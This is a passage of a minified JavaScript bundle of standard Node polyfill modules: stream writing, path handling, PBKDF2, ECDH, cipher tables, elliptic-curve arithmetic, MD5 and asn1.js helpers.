h=0,a=!0;while(i)n[h]=i,i.isBuf||(a=!1),i=i.next,h+=1;n.allBuffers=a,A(t,e,!0,e.length,n,"",s.finish),e.pendingcb++,e.lastBufferedRequest=null,s.next?(e.corkedRequestsFree=s.next,s.next=null):e.corkedRequestsFree=new o(e),e.bufferedRequestCount=0}else{while(i){var u=i.chunk,f=i.encoding,l=i.callback,c=e.objectMode?1:u.length;if(A(t,e,!1,c,u,f,l),i=i.next,e.bufferedRequestCount--,e.writing)break}null===i&&(e.lastBufferedRequest=null)}e.bufferedRequest=i,e.bufferProcessing=!1}function R(t){return t.ending&&0===t.length&&null===t.bufferedRequest&&!t.finished&&!t.writing}function I(t,e){t._final((function(i){e.pendingcb--,i&&t.emit("error",i),e.prefinished=!0,t.emit("prefinish"),T(t,e)}))}function P(t,e){e.prefinished||e.finalCalled||("function"===typeof t._final?(e.pendingcb++,e.finalCalled=!0,n.nextTick(I,t,e)):(e.prefinished=!0,t.emit("prefinish")))}function T(t,e){var i=R(e);return i&&(P(t,e),0===e.pendingcb&&(e.finished=!0,t.emit("finish"))),i}function C(t,e,i){e.ending=!0,T(t,e),i&&(e.finished?n.nextTick(i):t.once("finish",i)),e.ended=!0,t.writable=!1}function L(t,e,i){var r=t.entry;t.entry=null;while(r){var n=r.callback;e.pendingcb--,n(i),r=r.next}e.corkedRequestsFree.next=t}a.inherits(y,f),g.prototype.getBuffer=function(){var t=this.bufferedRequest,e=[];while(t)e.push(t),t=t.next;return e},function(){try{Object.defineProperty(g.prototype,"buffer",{get:u.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(t){}}(),"function"===typeof Symbol&&Symbol.hasInstance&&"function"===typeof Function.prototype[Symbol.hasInstance]?(m=Function.prototype[Symbol.hasInstance],Object.defineProperty(y,Symbol.hasInstance,{value:function(t){return!!m.call(this,t)||this===y&&(t&&t._writableState instanceof g)}})):m=function(t){return t instanceof this},y.prototype.pipe=function(){this.emit("error",new Error("Cannot pipe, not readable"))},y.prototype.write=function(t,e,i){var r=this._writableState,n=!1,o=!r.objectMode&&p(t);return o&&!l.isBuffer(t)&&(t=d(t)),"function"===typeof e&&(i=e,e=null),o?e="buffer":e||(e=r.defaultEncoding),"function"!==typeof i&&(i=v),r.ended?w(this,i):(o||M(this,r,t,i))&&(r.pendingcb++,n=S(this,r,o,t,e,i)),n},y.prototype.cork=function(){var t=this._writableState;t.corked++},y.prototype.uncork=function(){var t=this._writableState;t.corked&&(t.corked--,t.writing||t.corked||t.bufferProcessing||!t.bufferedRequest||j(this,t))},y.prototype.setDefaultEncoding=function(t){if("string"===typeof t&&(t=t.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((t+"").toLowerCase())>-1))throw new TypeError("Unknown encoding: "+t);return this._writableState.defaultEncoding=t,this},Object.defineProperty(y.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),y.prototype._write=function(t,e,i){i(new Error("_write() is not implemented"))},y.prototype._writev=null,y.prototype.end=function(t,e,i){var r=this._writableState;"function"===typeof t?(i=t,t=null,e=null):"function"===typeof e&&(i=e,e=null),null!==t&&void 0!==t&&this.write(t,e),r.corked&&(r.corked=1,this.uncork()),r.ending||C(this,r,i)},Object.defineProperty(y.prototype,"destroyed",{get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(t){this._writableState&&(this._writableState.destroyed=t)}}),y.prototype.destroy=b.destroy,y.prototype._undestroy=b.undestroy,y.prototype._destroy=function(t,e){this.end(),e(t)}}).call(this,i("4362"),i("c8ba"))},dc99:function(t,e,i){"use strict";t.exports=RangeError},df7c:function(t,e,i){(function(t){function i(t,e){for(var i=0,r=t.length-1;r>=0;r--){var n=t[r];"."===n?t.splice(r,1):".."===n?(t.splice(r,1),i++):i&&(t.splice(r,1),i--)}if(e)for(;i--;i)t.unshift("..");return t}function r(t){"string"!==typeof t&&(t+="");var e,i=0,r=-1,n=!0;for(e=t.length-1;e>=0;--e)if(47===t.charCodeAt(e)){if(!n){i=e+1;break}}else-1===r&&(n=!1,r=e+1);return-1===r?"":t.slice(i,r)}function n(t,e){if(t.filter)return t.filter(e);for(var i=[],r=0;r<t.length;r++)e(t[r],r,t)&&i.push(t[r]);return i}e.resolve=function(){for(var e="",r=!1,o=arguments.length-1;o>=-1&&!r;o--){var s=o>=0?arguments[o]:t.cwd();if("string"!==typeof s)throw new TypeError("Arguments to path.resolve must be strings");s&&(e=s+"/"+e,r="/"===s.charAt(0))}return e=i(n(e.split("/"),(function(t){return!!t})),!r).join("/"),(r?"/":"")+e||"."},e.normalize=function(t){var r=e.isAbsolute(t),s="/"===o(t,-1);return t=i(n(t.split("/"),(function(t){return!!t})),!r).join("/"),t||r||(t="."),t&&s&&(t+="/"),(r?"/":"")+t},e.isAbsolute=function(t){return"/"===t.charAt(0)},e.join=function(){var t=Array.prototype.slice.call(arguments,0);return e.normalize(n(t,(function(t,e){if("string"!==typeof t)throw new TypeError("Arguments to path.join must be strings");return t})).join("/"))},e.relative=function(t,i){function r(t){for(var e=0;e<t.length;e++)if(""!==t[e])break;for(var i=t.length-1;i>=0;i--)if(""!==t[i])break;return e>i?[]:t.slice(e,i-e+1)}t=e.resolve(t).substr(1),i=e.resolve(i).substr(1);for(var n=r(t.split("/")),o=r(i.split("/")),s=Math.min(n.length,o.length),h=s,a=0;a<s;a++)if(n[a]!==o[a]){h=a;break}var u=[];for(a=h;a<n.length;a++)u.push("..");return u=u.concat(o.slice(h)),u.join("/")},e.sep="/",e.delimiter=":",e.dirname=function(t){if("string"!==typeof t&&(t+=""),0===t.length)return".";for(var e=t.charCodeAt(0),i=47===e,r=-1,n=!0,o=t.length-1;o>=1;--o)if(e=t.charCodeAt(o),47===e){if(!n){r=o;break}}else n=!1;return-1===r?i?"/":".":i&&1===r?"/":t.slice(0,r)},e.basename=function(t,e){var i=r(t);return e&&i.substr(-1*e.length)===e&&(i=i.substr(0,i.length-e.length)),i},e.extname=function(t){"string"!==typeof t&&(t+="");for(var e=-1,i=0,r=-1,n=!0,o=0,s=t.length-1;s>=0;--s){var h=t.charCodeAt(s);if(47!==h)-1===r&&(n=!1,r=s+1),46===h?-1===e?e=s:1!==o&&(o=1):-1!==e&&(o=-1);else if(!n){i=s+1;break}}return-1===e||-1===r||0===o||1===o&&e===r-1&&e===i+1?"":t.slice(e,r)};var o="b"==="ab".substr(-1)?function(t,e,i){return t.substr(e,i)}:function(t,e,i){return e<0&&(e=t.length+e),t.substr(e,i)}}).call(this,i("4362"))},e050:function(t,e,i){"use strict";t.exports=Math.max},e07b:function(t,e,i){"use strict";var r=i("5a76"),n=i("b5ca"),o=i("69f2"),s=i("6a4b").Buffer,h=i("7d2a"),a=i("9f9d"),u=i("8be6"),f=s.alloc(128),l={__proto__:null,md5:16,sha1:20,sha224:28,sha256:32,sha384:48,sha512:64,"sha512-256":32,ripemd160:20,rmd160:20},c={__proto__:null,"sha-1":"sha1","sha-224":"sha224","sha-256":"sha256","sha-384":"sha384","sha-512":"sha512","ripemd-160":"ripemd160"};function d(t){return(new n).update(t).digest()}function p(t){function e(e){return o(t).update(e).digest()}return"rmd160"===t||"ripemd160"===t?d:"md5"===t?r:e}function m(t,e,i){var r=p(t),n="sha512"===t||"sha384"===t?128:64;e.length>n?e=r(e):e.length<n&&(e=s.concat([e,f],n));for(var o=s.allocUnsafe(n+l[t]),h=s.allocUnsafe(n+l[t]),a=0;a<n;a++)o[a]=54^e[a],h[a]=92^e[a];var u=s.allocUnsafe(n+i+4);o.copy(u,0,0,n),this.ipad1=u,this.ipad2=o,this.opad=h,this.alg=t,this.blocksize=n,this.hash=r,this.size=l[t]}function b(t,e,i,r,n){h(i,r),t=u(t,a,"Password"),e=u(e,a,"Salt");var o=(n||"sha1").toLowerCase(),f=c[o]||o,d=l[f];if("number"!==typeof d||!d)throw new TypeError("Digest algorithm not supported: "+n);var p=new m(f,t,e.length),b=s.allocUnsafe(r),v=s.allocUnsafe(e.length+4);e.copy(v,0,0,e.length);for(var g=0,y=d,w=Math.ceil(r/y),M=1;M<=w;M++){v.writeUInt32BE(M,e.length);for(var _=p.run(v,p.ipad1),S=_,A=1;A<i;A++){S=p.run(S,p.ipad2);for(var k=0;k<y;k++)_[k]^=S[k]}_.copy(b,g),g+=y}return b}m.prototype.run=function(t,e){t.copy(e,this.blocksize);var i=this.hash(e);return i.copy(this.opad,this.blocksize),this.hash(this.opad)},t.exports=b},e16f:function(t,e,i){"use strict";t.exports=Function.prototype.apply},e1d3:function(t,e,i){(function(e){var r=i("3337"),n=i("37e6");t.exports=function(t){return new s(t)};var o={secp256k1:{name:"secp256k1",byteLength:32},secp224r1:{name:"p224",byteLength:28},prime256v1:{name:"p256",byteLength:32},prime192v1:{name:"p192",byteLength:24},ed25519:{name:"ed25519",byteLength:32},secp384r1:{name:"p384",byteLength:48},secp521r1:{name:"p521",byteLength:66}};function s(t){this.curveType=o[t],this.curveType||(this.curveType={name:t}),this.curve=new r.ec(this.curveType.name),this.keys=void 0}function h(t,i,r){Array.isArray(t)||(t=t.toArray());var n=new e(t);if(r&&n.length<r){var o=new e(r-n.length);o.fill(0),n=e.concat([o,n])}return i?n.toString(i):n}o.p224=o.secp224r1,o.p256=o.secp256r1=o.prime256v1,o.p192=o.secp192r1=o.prime192v1,o.p384=o.secp384r1,o.p521=o.secp521r1,s.prototype.generateKeys=function(t,e){return this.keys=this.curve.genKeyPair(),this.getPublicKey(t,e)},s.prototype.computeSecret=function(t,i,r){i=i||"utf8",e.isBuffer(t)||(t=new e(t,i));var n=this.curve.keyFromPublic(t).getPublic(),o=n.mul(this.keys.getPrivate()).getX();return h(o,r,this.curveType.byteLength)},s.prototype.getPublicKey=function(t,e){var i=this.keys.getPublic("compressed"===e,!0);return"hybrid"===e&&(i[i.length-1]%2?i[0]=7:i[0]=6),h(i,t)},s.prototype.getPrivateKey=function(t){return h(this.keys.getPrivate(),t)},s.prototype.setPublicKey=function(t,i){return i=i||"utf8",e.isBuffer(t)||(t=new e(t,i)),this.keys._importPublic(t),this},s.prototype.setPrivateKey=function(t,i){i=i||"utf8",e.isBuffer(t)||(t=new e(t,i));var r=new n(t);return r=r.toString(16),this.keys=this.curve.genKeyPair(),this.keys._importPrivate(r),this}}).call(this,i("b639").Buffer)},e372:function(t,e,i){e=t.exports=i("ad71"),e.Stream=e,e.Readable=e,e.Writable=i("dc14"),e.Duplex=i("b19a"),e.Transform=i("27bf"),e.PassThrough=i("780f")},e3db:function(t,e){var i={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==i.call(t)}},e43a:function(t,e,i){"use strict";var r=i("0d25"),n=i("3bbf"),o=n("TypedArray.prototype.buffer",!0),s=i("f4e3");t.exports=o||function(t){if(!s(t))throw new r("Not a Typed Array");return t.buffer}},e6d8:function(t,e,i){
/*! safe-buffer. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var r=i("b639"),n=r.Buffer;function o(t,e){for(var i in t)e[i]=t[i]}function s(t,e,i){return n(t,e,i)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),s.prototype=Object.create(n.prototype),o(n,s),s.from=function(t,e,i){if("number"===typeof t)throw new TypeError("Argument must not be a number");return n(t,e,i)},s.alloc=function(t,e,i){if("number"!==typeof t)throw new TypeError("Argument must be a number");var r=n(t);return void 0!==e?"string"===typeof i?r.fill(e,i):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return n(t)},s.allocUnsafeSlow=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},e85f:function(t){t.exports=JSON.parse('{"aes-128-ecb":{"cipher":"AES","key":128,"iv":0,"mode":"ECB","type":"block"},"aes-192-ecb":{"cipher":"AES","key":192,"iv":0,"mode":"ECB","type":"block"},"aes-256-ecb":{"cipher":"AES","key":256,"iv":0,"mode":"ECB","type":"block"},"aes-128-cbc":{"cipher":"AES","key":128,"iv":16,"mode":"CBC","type":"block"},"aes-192-cbc":{"cipher":"AES","key":192,"iv":16,"mode":"CBC","type":"block"},"aes-256-cbc":{"cipher":"AES","key":256,"iv":16,"mode":"CBC","type":"block"},"aes128":{"cipher":"AES","key":128,"iv":16,"mode":"CBC","type":"block"},"aes192":{"cipher":"AES","key":192,"iv":16,"mode":"CBC","type":"block"},"aes256":{"cipher":"AES","key":256,"iv":16,"mode":"CBC","type":"block"},"aes-128-cfb":{"cipher":"AES","key":128,"iv":16,"mode":"CFB","type":"stream"},"aes-192-cfb":{"cipher":"AES","key":192,"iv":16,"mode":"CFB","type":"stream"},"aes-256-cfb":{"cipher":"AES","key":256,"iv":16,"mode":"CFB","type":"stream"},"aes-128-cfb8":{"cipher":"AES","key":128,"iv":16,"mode":"CFB8","type":"stream"},"aes-192-cfb8":{"cipher":"AES","key":192,"iv":16,"mode":"CFB8","type":"stream"},"aes-256-cfb8":{"cipher":"AES","key":256,"iv":16,"mode":"CFB8","type":"stream"},"aes-128-cfb1":{"cipher":"AES","key":128,"iv":16,"mode":"CFB1","type":"stream"},"aes-192-cfb1":{"cipher":"AES","key":192,"iv":16,"mode":"CFB1","type":"stream"},"aes-256-cfb1":{"cipher":"AES","key":256,"iv":16,"mode":"CFB1","type":"stream"},"aes-128-ofb":{"cipher":"AES","key":128,"iv":16,"mode":"OFB","type":"stream"},"aes-192-ofb":{"cipher":"AES","key":192,"iv":16,"mode":"OFB","type":"stream"},"aes-256-ofb":{"cipher":"AES","key":256,"iv":16,"mode":"OFB","type":"stream"},"aes-128-ctr":{"cipher":"AES","key":128,"iv":16,"mode":"CTR","type":"stream"},"aes-192-ctr":{"cipher":"AES","key":192,"iv":16,"mode":"CTR","type":"stream"},"aes-256-ctr":{"cipher":"AES","key":256,"iv":16,"mode":"CTR","type":"stream"},"aes-128-gcm":{"cipher":"AES","key":128,"iv":12,"mode":"GCM","type":"auth"},"aes-192-gcm":{"cipher":"AES","key":192,"iv":12,"mode":"GCM","type":"auth"},"aes-256-gcm":{"cipher":"AES","key":256,"iv":12,"mode":"GCM","type":"auth"}}')},ea53:function(t,e,i){"use strict";var r=i("80af"),n=i("f3a3"),o=n.getNAF,s=n.getJSF,h=n.assert;function a(t,e){this.type=t,this.p=new r(e.p,16),this.red=e.prime?r.red(e.prime):r.mont(this.p),this.zero=new r(0).toRed(this.red),this.one=new r(1).toRed(this.red),this.two=new r(2).toRed(this.red),this.n=e.n&&new r(e.n,16),this.g=e.g&&this.pointFromJSON(e.g,e.gRed),this._wnafT1=new Array(4),this._wnafT2=new Array(4),this._wnafT3=new Array(4),this._wnafT4=new Array(4),this._bitLength=this.n?this.n.bitLength():0;var i=this.n&&this.p.div(this.n);!i||i.cmpn(100)>0?this.redN=null:(this._maxwellTrick=!0,this.redN=this.n.toRed(this.red))}function u(t,e){this.curve=t,this.type=e,this.precomputed=null}t.exports=a,a.prototype.point=function(){throw new Error("Not implemented")},a.prototype.validate=function(){throw new Error("Not implemented")},a.prototype._fixedNafMul=function(t,e){h(t.precomputed);var i=t._getDoubles(),r=o(e,1,this._bitLength),n=(1<<i.step+1)-(i.step%2===0?2:1);n/=3;var s,a,u=[];for(s=0;s<r.length;s+=i.step){a=0;for(var f=s+i.step-1;f>=s;f--)a=(a<<1)+r[f];u.push(a)}for(var l=this.jpoint(null,null,null),c=this.jpoint(null,null,null),d=n;d>0;d--){for(s=0;s<u.length;s++)a=u[s],a===d?c=c.mixedAdd(i.points[s]):a===-d&&(c=c.mixedAdd(i.points[s].neg()));l=l.add(c)}return l.toP()},a.prototype._wnafMul=function(t,e){var i=4,r=t._getNAFPoints(i);i=r.wnd;for(var n=r.points,s=o(e,i,this._bitLength),a=this.jpoint(null,null,null),u=s.length-1;u>=0;u--){for(var f=0;u>=0&&0===s[u];u--)f++;if(u>=0&&f++,a=a.dblp(f),u<0)break;var l=s[u];h(0!==l),a="affine"===t.type?l>0?a.mixedAdd(n[l-1>>1]):a.mixedAdd(n[-l-1>>1].neg()):l>0?a.add(n[l-1>>1]):a.add(n[-l-1>>1].neg())}return"affine"===t.type?a.toP():a},a.prototype._wnafMulAdd=function(t,e,i,r,n){var h,a,u,f=this._wnafT1,l=this._wnafT2,c=this._wnafT3,d=0;for(h=0;h<r;h++){u=e[h];var p=u._getNAFPoints(t);f[h]=p.wnd,l[h]=p.points}for(h=r-1;h>=1;h-=2){var m=h-1,b=h;if(1===f[m]&&1===f[b]){var v=[e[m],null,null,e[b]];0===e[m].y.cmp(e[b].y)?(v[1]=e[m].add(e[b]),v[2]=e[m].toJ().mixedAdd(e[b].neg())):0===e[m].y.cmp(e[b].y.redNeg())?(v[1]=e[m].toJ().mixedAdd(e[b]),v[2]=e[m].add(e[b].neg())):(v[1]=e[m].toJ().mixedAdd(e[b]),v[2]=e[m].toJ().mixedAdd(e[b].neg()));var g=[-3,-1,-5,-7,0,7,5,1,3],y=s(i[m],i[b]);for(d=Math.max(y[0].length,d),c[m]=new Array(d),c[b]=new Array(d),a=0;a<d;a++){var w=0|y[0][a],M=0|y[1][a];c[m][a]=g[3*(w+1)+(M+1)],c[b][a]=0,l[m]=v}}else c[m]=o(i[m],f[m],this._bitLength),c[b]=o(i[b],f[b],this._bitLength),d=Math.max(c[m].length,d),d=Math.max(c[b].length,d)}var _=this.jpoint(null,null,null),S=this._wnafT4;for(h=d;h>=0;h--){var A=0;while(h>=0){var k=!0;for(a=0;a<r;a++)S[a]=0|c[a][h],0!==S[a]&&(k=!1);if(!k)break;A++,h--}if(h>=0&&A++,_=_.dblp(A),h<0)break;for(a=0;a<r;a++){var x=S[a];0!==x&&(x>0?u=l[a][x-1>>1]:x<0&&(u=l[a][-x-1>>1].neg()),_="affine"===u.type?_.mixedAdd(u):_.add(u))}}for(h=0;h<r;h++)l[h]=null;return n?_:_.toP()},a.BasePoint=u,u.prototype.eq=function(){throw new Error("Not implemented")},u.prototype.validate=function(){return this.curve.validate(this)},a.prototype.decodePoint=function(t,e){t=n.toArray(t,e);var i=this.p.byteLength();if((4===t[0]||6===t[0]||7===t[0])&&t.length-1===2*i){6===t[0]?h(t[t.length-1]%2===0):7===t[0]&&h(t[t.length-1]%2===1);var r=this.point(t.slice(1,1+i),t.slice(1+i,1+2*i));return r}if((2===t[0]||3===t[0])&&t.length-1===i)return this.pointFromX(t.slice(1,1+i),3===t[0]);throw new Error("Unknown point format")},u.prototype.encodeCompressed=function(t){return this.encode(t,!0)},u.prototype._encode=function(t){var e=this.curve.p.byteLength(),i=this.getX().toArray("be",e);return t?[this.getY().isEven()?2:3].concat(i):[4].concat(i,this.getY().toArray("be",e))},u.prototype.encode=function(t,e){return n.encode(this._encode(e),t)},u.prototype.precompute=function(t){if(this.precomputed)return this;var e={doubles:null,naf:null,beta:null};return e.naf=this._getNAFPoints(8),e.doubles=this._getDoubles(4,t),e.beta=this._getBeta(),this.precomputed=e,this},u.prototype._hasDoubles=function(t){if(!this.precomputed)return!1;var e=this.precomputed.doubles;return!!e&&e.points.length>=Math.ceil((t.bitLength()+1)/e.step)},u.prototype._getDoubles=function(t,e){if(this.precomputed&&this.precomputed.doubles)return this.precomputed.doubles;for(var i=[this],r=this,n=0;n<e;n+=t){for(var o=0;o<t;o++)r=r.dbl();i.push(r)}return{step:t,points:i}},u.prototype._getNAFPoints=function(t){if(this.precomputed&&this.precomputed.naf)return this.precomputed.naf;for(var e=[this],i=(1<<t)-1,r=1===i?null:this.dbl(),n=1;n<i;n++)e[n]=e[n-1].add(r);return{wnd:t,points:e}},u.prototype._getBeta=function(){return null},u.prototype.dblp=function(t){for(var e=this,i=0;i<t;i++)e=e.dbl();return e}},edc4:function(t,e,i){"use strict";(function(e){var r=i("d024"),n=i("7226"),o=i("3eb1"),s=i("3bbf"),h=i("2aa9"),a=i("833a"),u=s("Object.prototype.toString"),f=i("07a4")(),l="undefined"===typeof globalThis?e:globalThis,c=n(),d=s("String.prototype.slice"),p=s("Array.prototype.indexOf",!0)||function(t,e){for(var i=0;i<t.length;i+=1)if(t[i]===e)return i;return-1},m={__proto__:null};r(c,f&&h&&a?function(t){var e=new l[t];if(Symbol.toStringTag in e&&a){var i=a(e),r=h(i,Symbol.toStringTag);if(!r&&i){var n=a(i);r=h(n,Symbol.toStringTag)}m["$"+t]=o(r.get)}}:function(t){var e=new l[t],i=e.slice||e.set;i&&(m["$"+t]=o(i))});var b=function(t){var e=!1;return r(m,(function(i,r){if(!e)try{"$"+i(t)===r&&(e=d(r,1))}catch(n){}})),e},v=function(t){var e=!1;return r(m,(function(i,r){if(!e)try{i(t),e=d(r,1)}catch(n){}})),e};t.exports=function(t){if(!t||"object"!==typeof t)return!1;if(!f){var e=d(u(t),8,-1);return p(c,e)>-1?e:"Object"===e&&v(t)}return h?b(t):null}}).call(this,i("c8ba"))},edc9:function(t,e,i){"use strict";var r=i("c3c0"),n=i("da3e");function o(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian="big",this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}e.BlockHash=o,o.prototype.update=function(t,e){if(t=r.toArray(t,e),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){t=this.pending;var i=t.length%this._delta8;this.pending=t.slice(t.length-i,t.length),0===this.pending.length&&(this.pending=null),t=r.join32(t,0,t.length-i,this.endian);for(var n=0;n<t.length;n+=this._delta32)this._update(t,n,n+this._delta32)}return this},o.prototype.digest=function(t){return this.update(this._pad()),n(null===this.pending),this._digest(t)},o.prototype._pad=function(){var t=this.pendingTotal,e=this._delta8,i=e-(t+this.padLength)%e,r=new Array(i+this.padLength);r[0]=128;for(var n=1;n<i;n++)r[n]=0;if(t<<=3,"big"===this.endian){for(var o=8;o<this.padLength;o++)r[n++]=0;r[n++]=0,r[n++]=0,r[n++]=0,r[n++]=0,r[n++]=t>>>24&255,r[n++]=t>>>16&255,r[n++]=t>>>8&255,r[n++]=255&t}else for(r[n++]=255&t,r[n++]=t>>>8&255,r[n++]=t>>>16&255,r[n++]=t>>>24&255,r[n++]=0,r[n++]=0,r[n++]=0,r[n++]=0,o=8;o<this.padLength;o++)r[n++]=0;return r}},ef3a:function(t,e,i){var r=i("7f7a"),n=i("3fb5"),o=e;function s(t,e){this.name=t,this.body=e,this.decoders={},this.encoders={}}o.define=function(t,e){return new s(t,e)},s.prototype._createNamed=function(t){var e;try{e=i("0706").runInThisContext("(function "+this.name+"(entity) {\n  this._initNamed(entity);\n})")}catch(r){e=function(t){this._initNamed(t)}}return n(e,t),e.prototype._initNamed=function(e){t.call(this,e)},new e(this)},s.prototype._getDecoder=function(t){return t=t||"der",this.decoders.hasOwnProperty(t)||(this.decoders[t]=this._createNamed(r.decoders[t])),this.decoders[t]},s.prototype.decode=function(t,e,i){return this._getDecoder(e).decode(t,i)},s.prototype._getEncoder=function(t){return t=t||"der",this.encoders.hasOwnProperty(t)||(this.encoders[t]=this._createNamed(r.encoders[t])),this.encoders[t]},s.prototype.encode=function(t,e,i){return this._getEncoder(e).encode(t,i)}},f2e1:function(t,e,i){"use strict";t.exports="undefined"!==typeof Reflect&&Reflect.getPrototypeOf||null},f3a3:function(t,e,i){"use strict";var r=e,n=i("80af"),o=i("da3e"),s=i("7658");function h(t,e,i){var r,n=new Array(Math.max(t.bitLength(),i)+1);for(r=0;r<n.length;r+=1)n[r]=0;var o=1<<e+1,s=t.clone();for(r=0;r<n.length;r++){var h,a=s.andln(o-1);s.isOdd()?(h=a>(o>>1)-1?(o>>1)-a:a,s.isubn(h)):h=0,n[r]=h,s.iushrn(1)}return n}function a(t,e){var i=[[],[]];t=t.clone(),e=e.clone();var r,n=0,o=0;while(t.cmpn(-n)>0||e.cmpn(-o)>0){var s,h,a=t.andln(3)+n&3,u=e.andln(3)+o&3;3===a&&(a=-1),3===u&&(u=-1),0===(1&a)?s=0:(r=t.andln(7)+n&7,s=3!==r&&5!==r||2!==u?a:-a),i[0].push(s),0===(1&u)?h=0:(r=e.andln(7)+o&7,h=3!==r&&5!==r||2!==a?u:-u),i[1].push(h),2*n===s+1&&(n=1-n),2*o===h+1&&(o=1-o),t.iushrn(1),e.iushrn(1)}return i}function u(t,e,i){var r="_"+e;t.prototype[e]=function(){return void 0!==this[r]?this[r]:this[r]=i.call(this)}}function f(t){return"string"===typeof t?r.toArray(t,"hex"):t}function l(t){return new n(t,"hex","le")}r.assert=o,r.toArray=s.toArray,r.zero2=s.zero2,r.toHex=s.toHex,r.encode=s.encode,r.getNAF=h,r.getJSF=a,r.cachedProperty=u,r.parseBytes=f,r.intFromLE=l},f460:function(t,e,i){var r=i("98e6"),n=i("8707").Buffer;function o(t){var e=n.allocUnsafe(4);return e.writeUInt32BE(t,0),e}t.exports=function(t,e){var i,s=n.alloc(0),h=0;while(s.length<e)i=o(h++),s=n.concat([s,r("sha1").update(t).update(i).digest()]);return s.slice(0,e)}},f4e3:function(t,e,i){"use strict";var r=i("edc4");t.exports=function(t){return!!r(t)}},f576:function(t,e,i){"use strict";var r=i("3fb5"),n=i("93e6"),o=i("8707").Buffer,s=new Array(16);function h(){n.call(this,64),this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878}function a(t,e){return t<<e|t>>>32-e}function u(t,e,i,r,n,o,s){return a(t+(e&i|~e&r)+n+o|0,s)+e|0}function f(t,e,i,r,n,o,s){return a(t+(e&r|i&~r)+n+o|0,s)+e|0}function l(t,e,i,r,n,o,s){return a(t+(e^i^r)+n+o|0,s)+e|0}function c(t,e,i,r,n,o,s){return a(t+(i^(e|~r))+n+o|0,s)+e|0}r(h,n),h.prototype._update=function(){for(var t=s,e=0;e<16;++e)t[e]=this._block.readInt32LE(4*e);var i=this._a,r=this._b,n=this._c,o=this._d;i=u(i,r,n,o,t[0],3614090360,7),o=u(o,i,r,n,t[1],3905402710,12),n=u(n,o,i,r,t[2],606105819,17),r=u(r,n,o,i,t[3],3250441966,22),i=u(i,r,n,o,t[4],4118548399,7),o=u(o,i,r,n,t[5],1200080426,12),n=u(n,o,i,r,t[6],2821735955,17),r=u(r,n,o,i,t[7],4249261313,22),i=u(i,r,n,o,t[8],1770035416,7),o=u(o,i,r,n,t[9],2336552879,12),n=u(n,o,i,r,t[10],4294925233,17),r=u(r,n,o,i,t[11],2304563134,22),i=u(i,r,n,o,t[12],1804603682,7),o=u(o,i,r,n,t[13],4254626195,12),n=u(n,o,i,r,t[14],2792965006,17),r=u(r,n,o,i,t[15],1236535329,22),i=f(i,r,n,o,t[1],4129170786,5),o=f(o,i,r,n,t[6],3225465664,9),n=f(n,o,i,r,t[11],643717713,14),r=f(r,n,o,i,t[0],3921069994,20),i=f(i,r,n,o,t[5],3593408605,5),o=f(o,i,r,n,t[10],38016083,9),n=f(n,o,i,r,t[15],3634488961,14),r=f(r,n,o,i,t[4],3889429448,20),i=f(i,r,n,o,t[9],568446438,5),o=f(o,i,r,n,t[14],3275163606,9),n=f(n,o,i,r,t[3],4107603335,14),r=f(r,n,o,i,t[8],1163531501,20),i=f(i,r,n,o,t[13],2850285829,5),o=f(o,i,r,n,t[2],4243563512,9),n=f(n,o,i,r,t[7],1735328473,14),r=f(r,n,o,i,t[12],2368359562,20),i=l(i,r,n,o,t[5],4294588738,4),o=l(o,i,r,n,t[8],2272392833,11),n=l(n,o,i,r,t[11],1839030562,16),r=l(r,n,o,i,t[14],4259657740,23),i=l(i,r,n,o,t[1],2763975236,4),o=l(o,i,r,n,t[4],1272893353,11),n=l(n,o,i,r,t[7],4139469664,16),r=l(r,n,o,i,t[10],3200236656,23),i=l(i,r,n,o,t[13],681279174,4),o=l(o,i,r,n,t[0],3936430074,11),n=l(n,o,i,r,t[3],3572445317,16),r=l(r,n,o,i,t[6],76029189,23),i=l(i,r,n,o,t[9],3654602809,4),o=l(o,i,r,n,t[12],3873151461,11),n=l(n,o,i,r,t[15],530742520,16),r=l(r,n,o,i,t[2],3299628645,23),i=c(i,r,n,o,t[0],4096336452,6),o=c(o,i,r,n,t[7],1126891415,10),n=c(n,o,i,r,t[14],2878612391,15),r=c(r,n,o,i,t[5],4237533241,21),i=c(i,r,n,o,t[12],1700485571,6),o=c(o,i,r,n,t[3],2399980690,10),n=c(n,o,i,r,t[10],4293915773,15),r=c(r,n,o,i,t[1],2240044497,21),i=c(i,r,n,o,t[8],1873313359,6),o=c(o,i,r,n,t[15],4264355552,10),n=c(n,o,i,r,t[6],2734768916,15),r=c(r,n,o,i,t[13],1309151649,21),i=c(i,r,n,o,t[4],4149444226,6),o=c(o,i,r,n,t[11],3174756917,10),n=c(n,o,i,r,t[2],718787259,15),r=c(r,n,o,i,t[9],3951481745,21),this._a=this._a+i|0,this._b=this._b+r|0,this._c=this._c+n|0,this._d=this._d+o|0},h.prototype._digest=function(){this._block[this._blockOffset++]=128,this._blockOffset>56&&(this._block.fill(0,this._blockOffset,64),this._update(),this._blockOffset=0),this._block.fill(0,this._blockOffset,56),this._block.writeUInt32LE(this._length[0],56),this._block.writeUInt32LE(this._length[1],60),this._update();var t=o.allocUnsafe(16);return t.writeInt32LE(this._a,0),t.writeInt32LE(this._b,4),t.writeInt32LE(this._c,8),t.writeInt32LE(this._d,12),t},t.exports=h},f9ae:function(t,e,i){"use strict";var r=i("0f7c"),n=i("0d25"),o=i("926d"),s=i("3b6a");t.exports=function(t){if(t.length<1||"function"!==typeof t[0])throw new n("a function is required");return 